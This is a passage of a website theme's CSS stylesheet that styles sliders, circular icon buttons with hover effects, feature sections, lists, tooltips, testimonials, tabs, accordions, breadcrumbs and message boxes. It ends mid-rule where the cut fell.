.icon_video{
	background: url(../../images/video.png) center center no-repeat;
}


/* Custom Slides */
.custom_slides {

}

.custom_slides_holder {
	position: relative;
	overflow: hidden;
	height: 500px;
	margin-bottom: 30px;

}
.custom_slides_holder:after {
	bottom: 0px;
	left: 0px;
	content: "";
	display: block;
	height: 18px;
	position: absolute;
	width: 100%;
	background: url(../../images/bottom_grad_custom_slides.png) center bottom no-repeat;
	background-size: 100% auto;
}


/* Icon - Custom Slides */
.icon_big{
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	width: 100px;
	height: 100px;
	margin: 0 auto;
}
.icon_big .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 140px;
/*	border: 3px solid #fff;*/
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;

}
	
.icon_big i{
	font-size: 46px;
	line-height: 100px;
	color: #5c696b;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_big:hover  i {
	color: #07bee5;
}

.custom_slides_controls li.shown .icon_big .icon_bgr{
	background: #07bee5 url(../../images/grad.png) center top repeat-x;
	box-shadow: 0px 2px 3px rgba(0,0,0,0.1);
} 	
.custom_slides_controls li.shown .icon_big i{
	color: #fff;
} 	
	

/* Icon big :: type 2 	*/
 
.icon_type2 .icon_big{
	box-shadow: none;
}

.icon_type2 .icon_big .icon_bgr {
	border: 4px solid #f5f5f5;
	background: #fff;
	box-shadow: none;
}
.icon_type2 .icon_big:hover .icon_bgr {
	border: 4px solid #07bee5;
}
	
.icon_type2 .icon_big  i{
	font-size: 100px;
	line-height: 56px;
	color:#777;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_type2 .icon_big:hover  i {
	color: #07bee5;
}

.icon_type2 .custom_slides_controls li.shown .icon_big .icon_bgr{
	border: 4px solid #fff;
	background: #07bee5 url(../../images/grad.png) center top repeat-x;
	box-shadow: 0px 0px 0px 4px #07bee5;
} 	
.icon_type2 .custom_slides_controls li.shown .icon_big i{
	color: #fff;
}
/* Icon - Custom Slides :: End */



.custom_slide {
	position: absolute;
	-webkit-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	height: 500px;	
	top: 500px;
	text-align: center;
	width: 100%;
}

.custom_slide.hidden {
	top: 100%;
} 
.custom_slide.shown {
	top: 10px !important;
} 

.custom_slides_controls_holder {
	text-align:center;
}

.custom_slides_controls {
	margin: 30px auto;
	display: inline-block;
}

.custom_slides_controls .icon_big{
	cursor: pointer;
}

.custom_slides_title {
	text-align: center;
	font-size: 32px;
	line-height: 44px;
	letter-spacing: 1px;
	margin: 52px 0 30px;
	color: #07bee5;
}

/* Custom Slides */



/* INFO overlay :: END */

.section_featured_texts {
	margin: 0px 0 40px;
	text-align: center;
}
.section_featured_texts_no_m {
	margin-bottom: 10px;	
}

.section_featured_texts.type1 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_center {
	position: absolute;
	z-index: 100;
	top: 0;
	width: 100%;
	text-align: center;
	
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1 .icon_holder  .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	background-color: #07bee5;

	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));	
	
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1:hover .icon_holder  .icon_bgr {
	border: 4px solid #07bee5;
	background: #fff;
}

.section_featured_texts.type1 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 5px solid #07bee5;
	opacity: 0.5;
	z-index: -1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type1:hover .icon_holder .icon_bgr:after {
	opacity: 0;
	border: 4px solid #07bee5;
	z-index: 1;

	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
	
	
.section_featured_texts.type1  .icon_holder i{
	font-size: 49px;
	line-height: 106px;
	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1:hover .icon_holder i {
	color: #07bee5;
}
	

/* 2nd kind */

.section_featured_texts.type2 .icon_holder {
	position: relative;
}
.section_featured_texts.type2 .icon_holder .icon_bgr {
	margin: 0px auto 28px auto;
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.12);

	background-color: #07bee5;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));

	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}


.section_featured_texts.type2:hover .icon_holder .icon_bgr {
/*	border: 4px solid #07bee5;*/
	background: #fff;
}
	
.section_featured_texts.type2  i{
	font-size: 49px;
	line-height: 108px;
	color: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type2:hover .icon_holder i {
	color: #07bee5;
}
	
/* 2nd kind : End */	


/* 3rd kind */

.section_featured_texts.type3 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3 .icon_holder  .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3:hover .icon_holder  .icon_bgr {
	background: #07bee5;
}

.section_featured_texts.type3 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 4px solid #07bee5;
	opacity: 1;
	z-index: 1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type3:hover .icon_holder .icon_bgr:after {
	opacity: 1;
	z-index: 1;
	border: 4px solid #07bee5;
	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.16);
	-moz-transform: scale(1.16);
	-ms-transform: scale(1.16);
	transform: scale(1.16);
}
	
	
.section_featured_texts.type3  .icon_holder i{
	font-size: 49px;
	line-height: 108px;
	color: #07bee5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type3:hover .icon_holder i {
	color: #fff;
}

	
/* 3rd kind : End */


/* 4nd kind */

.section_featured_texts.type4 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4 .icon_holder  .icon_bgr {
	margin: 0px auto 24px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 140px;
	border: 4px solid white;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4:hover .icon_holder  .icon_bgr {
	border: 4px solid #07bee5;
	background: #fff;
}

.section_featured_texts.type4 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 4px solid #fff;
	opacity: 1;
	z-index: 1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type4:hover .icon_holder .icon_bgr:after {
	opacity: 0;
	z-index: 1;
	border: 4px solid #07bee5;
	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
	
	
.section_featured_texts.type4 .icon_holder i{
	font-size: 56px;
	line-height: 108px;
	color: #07bee5;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type4:hover .icon_holder i {
	color: #07bee5;
}

	
/* 4th kind : End */
	
	
.section_featured_texts h3 {
	font-size: 20px;
	line-height: 30px;
	color: #333;
	text-transform: uppercase;
	padding-bottom:20px;
	margin-bottom: 20px;
	position: relative;
}

.section_featured_texts h3:after {
	display: block;
	content: "";
	width: 80px;
	height: 4px;
	background-color: #eee;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
}

.section_featured_texts h3 a{
	color: #555;
}
.section_featured_texts h3 a:hover{
	color: #07bee5;
}
.section_featured_texts p {
	color: #888;
	font-weight: 400;
	line-height: 27px;
}

.media_item {
	border-bottom: 1px dotted #EEE;
	margin: 20px 0 20px;
	padding-bottom:60px;
}


/* Left Padded section */
.left_padded {
	padding-left: 20px;
}
.margined20 {
	margin: 10px 20px 20px;
}

/* Clients Section */
.clients_section {
	margin: 20px 0px;
	position: relative;
}
.clients_section h1 {
margin: 13px 0 6px;
font-size: 28px;
letter-spacing: 2px;
line-height: 34px;
}
.clients_section h2 {
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	font-size: 17px;
	line-height: 20px;
	color: #AAA;
	margin: 0px 0 22px;
}

.column.client_info_holder, .columns.client_info_holder {
	margin-left: 54px;
	padding-left: 35px;
	border-left: 1px solid #f0f0f0;
}

.column.client_info, .three.columns.client_info {
	margin-bottom: 20px;
	text-align: center;
}
.client_info a{
	display: block;
}
.client_info img{
	opacity: 1;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	max-width: 100%;
}		

/* Clients Section :: END */



/* LISTS */
ul.custom_list{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.custom_list li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;	
}
ul.custom_list li:before{ 
content:'\e6e0'; 
font-family: 'icomoon';
font-size: 15px;
font-weight: normal;
line-height: 0px;
margin-right: 12px;
position: relative;
top: 2px;
color: #07bee5;
}


ul.arrowed{
	list-style: none;
	padding: 0;
}
ul.arrowed li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;
}
ul.arrowed li:before{ 
content: '\e6d0';
font-family: 'icomoon';
font-size: 16px;
font-weight: normal;
line-height: 16px;
margin-right: 12px;
position: absolute;
top: 2px;
left: -2px;
color: #07bee5;
}


ul.dotted{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.dotted li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 24px;
}
ul.dotted li:before{ 
content:'\e6e0'; 
font-family: 'icomoon';
font-size: 18px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 1px;
left: -5px;
color: #07bee5;
}



ul.checked{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 30px;	
}

ul.checked li:before{ 
content: '\e728';
font-family: 'icomoon';
font-size: 15px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 0px;
left: 0px;
color: #07bee5;
}
ul.checked2{
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.checked2 li {
	margin-bottom: 6px;
	position: relative;
	padding: 0 0 0 30px;
}

ul.checked2 li:before{ 
content: '\e75e';
font-family: 'icomoon';
font-size: 14px;
line-height: 18px;
font-weight: normal;
margin-right: 12px;
position: absolute;
top: 2px;
left: 0px;
color: #07bee5;
}
	


/* Tipsy */
.tipsy { padding: 4px; font-size: 13px; line-height: 19px; position: absolute; z-index: 100000;}
  .tipsy-inner { padding: 8px 10px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { border-radius: 3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-arrow { position: absolute; background: url('../../images/tipsy.gif') no-repeat top left; width: 9px; height: 5px; }
  .tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -4px; }
    .tipsy-nw .tipsy-arrow { top: 0; left: 10px; }
    .tipsy-ne .tipsy-arrow { top: 0; right: 10px; }
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -4px; background-position: bottom left; }
    .tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; background-position: bottom left; }
    .tipsy-se .tipsy-arrow { bottom: 0; right: 10px; background-position: bottom left; }
  .tipsy-e .tipsy-arrow { top: 50%; margin-top: -4px; right: 0; width: 5px; height: 9px; background-position: top right; }
  .tipsy-w .tipsy-arrow { top: 50%; margin-top: -4px; left: 0; width: 5px; height: 9px; }

.hilite {
	background-color: #07bee5;
	padding: 0px 5px;
	font-weight: 600;
	border-radius: 2px;
	color: #fff;
}
.hilite_dark {
	background: #4d5559;
	color: #fff;
	padding: 0px 5px;
	font-weight: 600;
	border-radius: 2px;
}

/* Testimonials */
.testimonials {
	position:relative;
	margin-top: -4px;
}
.testimonials_carousel  {
	padding-top: 4px !important;
	padding-bottom: 4px !important;
}

.testimonials .jcarousel-prev-horizontal, .testimonials .jcarousel-next-horizontal {
	top: -60px;
}

.sidebar .testimonials {
	position:relative;
	top: -20px;
}

.testimonial_quote {
}

.quote_content {
	background: #f8f8f8 url('../../images/quote.png') 14px 14px no-repeat;
	border: 1px solid #e5e5e5;
	position:relative;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	border: 3px solid white;
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.11);
	margin: 1px;
}
.quote_content p{
	margin: 22px 24px 22px 52px;
	font-size: 15px;
	line-height: 26px;
	font-family: Droid serif;
	font-style: italic;
	color: #777;
}
#sidebar .quote_content p{
	margin: 20px 20px 20px 46px;
	font-size: 14px;
	line-height: 24px;
}
.quote_arrow {
	width: 14px;
	height: 14px;
	position: absolute;
	bottom: -12px;
	left: 47px;	
	background:url('../../images/quote_arrow.png') 0px 0px no-repeat;
}
#sidebar .quote_arrow {
	left: 22px;	
}
.quote_author {
	font-family: 'NovecentowideLightBold';
	position: relative;
	left: 48px;
	margin-top: 14px;
}
.quote_author_img {
    display: block;
	left: 24px;
}
.quote_author_img img{
	float: left;
	width: 60px;
	border-radius: 60px;
	border: 3px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	margin-right: 12px;
}
#sidebar .quote_author_img {
	left: 5px;
}
#sidebar .quote_author_img img{ 
	width: 48px;
}
.quote_author_description {
	display: block;
	color: #aaa;
	font-size: 11px;
	font-family: Droid serif;
	font-style: italic;
}
#sidebar .quote_author_description {
	font-size: 10px;
	}
.icon_testimonial {
	background:url('../../images/icon_testimonial.png') 0px 3px no-repeat;	
	font-size: 16px;
	padding-left: 22px;
}
#sidebar .icon_testimonial {
	font-size: 14px;
	padding-left: 22px;
}
.quote_author_img .icon_testimonial {
	margin-top: 10px;
	padding-left: 0px;
}
.quote_author_img .quote_author_description {
	margin-top: -4px;
	font-family: Droid serif;
	font-style: italic;
}
.quote_author_img  .icon_testimonial {
	background: none;
	padding-top: 12px;
}


/* TABS */

/* New Tabs */
.horizontal .resp-tabs-list {
	height: 35px;
	margin: 0;
	padding: 0;
}
.horizontal .resp-tabs-list li {
	display: inline-block;
	margin: 0;
	list-style: none;
	cursor: pointer;
	float: left;
	color: #444;
	background: #fdfdfd url('../../images/grad_menu.png') top left repeat-x;
	border-top: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
	border-right: 1px solid #e1e1e1;
	margin-right: -1px;
	padding: 7px 20px 6px 20px;
	float: left;
	text-align: center;
	text-decoration: none;
	-moz-border-radius: 4px 4px 0px 0px;
	-webkit-border-radius: 4px 4px 0px 0px;
	-khtml-border-radius: 4px 4px 0px 0px;
	border-radius: 4px 4px 0px 0px;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;
	line-height: 21px;
	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-ms-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	transition: background-color 0.2s linear;
}

.horizontal .resp-tabs-list li:hover {
	background-color: #f3f3f3;
	color: #333;
}

.resp-tabs-container {
    padding: 0px;
    background-color: #fff;
    clear: left;
}

.horizontal .resp-tabs-list li.resp-tab-active {
	border-top: 2px solid #07bee5;
    border-bottom: none;
    margin-bottom: -1px;
    margin-top: -1px;
    padding: 7px 20px 7px 20px;
	background: #FFFFFF;
	color: #444;
}

.resp-tab-content {
    display: none;
    padding: 20px;
}
.resp-tab-content h4{
	margin-top: 0;
}
.resp-tab-content ul{
	margin-bottom: 6px;
}

.vertical .resp-tab-content {
    padding: 18px 30px;
}

.resp-content-active, .resp-accordion-active {
    display: block;
}

.resp-tab-content {
    border: 1px solid #e1e1e1;
	padding: 20px 20px 20px;
	z-index: 2;
	overflow: auto;
	-moz-border-radius: 0 2px 4px 4px;
	-webkit-border-radius: 0 2px 4px 4px;
	-khtml-border-radius: 0 2px 4px 4px;
	border-radius: 0 2px 4px 4px;	
}

h2.resp-accordion {
    display: none;
	cursor: pointer;
    font-size: 13px;
    border: 1px solid #e1e1e1;
    border-top: 0px solid #e1e1e1;
    margin: 0px;
    padding: 10px 15px;
	background: #fefefe url('../../images/grad_menu.png') bottom left repeat-x;
}
h2.resp-accordion:first-child{
	border-top: 1px solid #e1e1e1;
}

h2.resp-tab-active {
    margin-bottom: 0px !important;
    padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
    border-bottom: 12px solid #e1e1e1 !important;
    background: blue;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
    float: left;
    width: 25%;
	-moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}

.resp-vtabs .resp-tabs-list li {
    border-bottom: 1px solid #e1e1e1;
	border-left: 1px solid #e1e1e1;
    border-right: none;
    display: block;
    padding: 10px 15px 10px 19px !important;
    margin: 0;
    cursor: pointer;
    float: none;
	-moz-border-radius: 2px 0 0 2px;
	-webkit-border-radius: 2px 0 0 2px;
	-khtml-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
	background: #fff url('../../images/grad_menu.png') bottom left repeat-x;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;
	line-height: 21px;
	
	-webkit-transition: background-color 0.2s linear;
	-moz-transition: background-color 0.2s linear;
	-ms-transition: background-color 0.2s linear;
	-o-transition: background-color 0.2s linear;
	transition: background-color 0.2s linear;
}
.resp-vtabs .resp-tabs-list li:hover {
	background-color: #f7f7f7;
	color: #333;
}

.regular_text.resp-tabs-list li, .regular_text.tabs a {
	font-size: 14px;
	font-family: 'Open Sans', arial;
}
.resp-vtabs .resp-tabs-container {
	padding: 0px;
	background-color: #fff;
	border-left: 1px solid rgba(0,0,0,0.08);
	float: left;
	width: 75%;
	min-height: 250px;
	clear: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: -8px 0px 22px -12px rgba(0, 0, 0, 0.1);
	border: 1px solid #e1e1e1;
	border-radius: 0 4px 4px 4px;
}

.resp-vtabs .resp-tab-content {
    border: none;
}

.resp-vtabs .resp-tabs-list li.resp-tab-active {
    border-bottom: 1px solid #e1e1e1;
	border-left: 2px solid #07bee5;
    border-right: none;
    background: #fff;
    position: relative;
    z-index: 1;
    margin-right: -1px !important;
    padding: 10px 15px 10px 18px !important;
	-moz-border-radius: 2px 0 0 2px;
	-webkit-border-radius: 2px 0 0 2px;
	-khtml-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
}
.resp-vtabs > ul li:first-child {
	border-top: 1px solid #e1e1e1;
}

.resp-arrow {
    width: 0;
    height: 0;
    float: right;
    margin-top: 11px;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 6px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
    border: none;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-bottom: 6px solid #c1c1c1;
}

.resp-tab-item i.icon {
	margin: 0px 4px 0 0;
	top: 1px;
	position: relative;
	font-size: 1.1em;
}

.newtabs img {
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
}


/* Accordions */
.acc_holder {
}
.acc_item {
	padding: 0px 0px 8px;
	margin: 0px 0 8px;
	border-bottom: 1px dotted #eee;
	position: relative;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	
    background: #fff;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;	    
}
.acc_item:hover {
/*	background: #f8f8f8;*/
}
.acc_control {
	float: left;
	background: #07bee5 url('../../images/acc_bgr.png') center -17px no-repeat;
	width: 20px;
	height: 20px;
	margin: 0;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
    
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.acc_item:last-child {
	border-bottom: none;
}
.acc_item.rounded {
	padding: 0px 0px 6px;
	margin: 0px 0 4px;
	border-bottom: none;
}
.acc_item.rounded .acc_control {
    -moz-border-radius: 17px;
    -webkit-border-radius: 17px;
    -khtml-border-radius: 17px;
    border-radius: 17px;
}




.active_acc .acc_control {
	background: #888 url('../../images/acc_bgr.png') center 1px no-repeat;	
	}

.accordion:hover .acc_control{
	background-color: #666;
}	
	
.acc_heading {
	display: block;
	margin-left: 34px;
font-family: open sans, arial;
font-weight: 600;
font-size: 15px;	
}	
	
.accordion {
	padding: 4px 0;
	margin: 0;

	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;	
	
	font-size: 16px;
	font-weight:400;
	line-height: 21px;
	cursor: pointer;
}

.accordion_content {
	display: none;
	padding: 10px 10px 10px 34px;
	color: #777;
	overflow: hidden;
}

/* Page elements */


#custom_title_section {
	background: #FAFAFA;
	margin: 0 -30px;
	padding: 0 30px 10px;
	border-top: 2px solid #F8F8F8;
	margin-top: -2px;
}

.page_heading{
	margin: 42px 0 24px;	
}
.page_heading h1{	
	font-size: 23px;
	line-height: 28px;
	margin: 0;
	padding-right: 10px;

/*	text-transform: uppercase;*/
}
.page_heading h2 {
	font-size: 13px;
	line-height: 18px;
	margin-top: 8px;
	margin-bottom: 0px;
	font-family: "Open Sans", arial, serif;
	color: #AAA;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.breadcrumb {
	margin: 16px 0 0;
	height: 20px;
	line-height: 20px;	
}
.breadcrumb a.first_bc{
	-moz-border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
    -khtml-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}	
.breadcrumb a{
	float: left;
	color: #777;
	font-size: 11px;
	
	text-shadow: 0 1px 0 rgba(256,256,256,0.8);
	   	    
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	
    line-height: 20px;
    margin-right: 6px;
}
.breadcrumb a:hover {
	color:#07bee5;
}
.breadcrumb a span{
	display: block;
	line-height: 20px;
	background:url('../../images/arrow_footer_list.png') right 2px no-repeat;
	padding: 0 21px 0 0px;
}
.breadcrumb a.last_bc span{
	display: block;
	line-height: 20px;
	background: none;
	padding: 0 20px 0 0px;
}

.success, .warning_msg, .attention, .information {
	padding: 8px 14px;
	margin-top: 0px;
	margin-bottom: 14px;
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius:2px;
    border-radius: 2px;	
}
.success a, .warning_msg a, .attention a, .information a{
	color: #444;
}
.success {
	background: #edf8d5;
	border: 1px solid #ddedb9;
}
.warning_msg {
	background: #ffe8e8;
	border: 1px solid #efd9d9;
}
.attention {
	background: #FFF5CC;
	border: 1px solid #f0e6bf;	
}
.information {
	background: #e2f5f7;
	border: 1px solid #d1e9ec;
}
.success .close, .warning_msg .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #ff4242;
	font-weight: bold;
	padding-left: 2px;
}
.error {
	display: block;
	color: #ff4242;
}
.close_img {
	width: 7px;
	height: 7px;
	float: right;
	margin: 8px 0 7px 20px; 
	background:url('../../images/close.png') 0px 0px no-repeat;
	cursor: pointer;	
}

.post_type_in_search {
	font-family: 'open sans', arial;
	font-size: 13px;
}

ol.search_res{
    counter-reset:li;
	margin: 0;
}
ol.search_res > li {
    position:relative;
    margin:0 0 6px 30px;
    padding: 0px 20px;
    list-style:none;
}
ol.search_res > li:before {
    content:counter(li);
    counter-increment:li;
    position:absolute;
    top:-2px;
    left:-30px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
